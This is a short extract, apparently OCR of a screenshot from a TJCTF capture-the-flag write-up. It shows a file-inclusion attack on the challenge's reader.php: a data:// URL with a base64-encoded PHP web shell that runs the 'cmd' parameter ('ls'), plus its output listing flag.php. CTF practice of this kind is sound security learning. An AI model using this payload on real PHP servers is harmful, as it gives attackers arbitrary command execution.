 https://file_viewer.tjctf.org/reader.php?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ZWNobyAnU2hlbGwgZG9uZSAhJzsgPz4=&cmd=ls i_ 80%
i Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
flag.php Shell done !